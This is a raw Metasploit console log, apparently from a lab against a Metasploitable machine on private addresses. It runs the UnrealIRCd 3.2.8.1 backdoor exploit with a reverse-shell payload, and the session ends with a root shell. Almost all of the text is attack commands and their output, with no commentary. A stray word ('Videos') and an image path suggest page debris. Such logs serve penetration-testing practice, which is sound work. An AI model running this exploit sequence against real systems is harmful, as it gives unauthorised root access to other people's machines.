 [msf](Jobs:0 Agents:6) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set RHOSTS 192.168.208.140
RHOSTS => 192.168.208.140
[msf](Jobs:0 Agents:6) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:6) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set LHOST 192.168.208.138
LHOST => 192.168.208.138
[msf](Jobs:0 Agents:6) exploit(unix/irc/unreal_ircd_3281_backdoor) >> exploit
Videos
[*] Started reverse TCP double handler on 192.168.208.138:4444
[*] 192.168.208.140:6667 - Connected to 192.168.208.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.208.140:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xFsVuvmbhGsPLN4I;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xFsVuvmbhGsPLN4I\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 8 opened (192.168.208.138:4444 -> 192.168.208.140:50386) at 2023-12-01 15:01:05 +0000
whoami
root